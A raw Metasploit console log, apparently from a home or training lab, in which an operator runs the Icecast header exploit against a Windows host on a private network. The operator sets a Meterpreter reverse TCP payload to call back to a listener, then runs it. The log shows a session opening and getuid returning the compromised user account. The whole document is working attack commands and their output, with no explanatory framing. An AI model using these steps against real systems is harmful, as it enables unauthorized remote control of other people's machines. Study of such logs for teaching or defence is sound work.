 msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
ing-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set rhosts 192.168.50.154
rhosts => 192.168.50.154
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Sending stage (176198 bytes) to 192.168.50.154
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.154:49520) at 2024-09-26 03:59:31 -0400
meterpreter > getuid
Server username: DESKTOP-9K1O4BT\user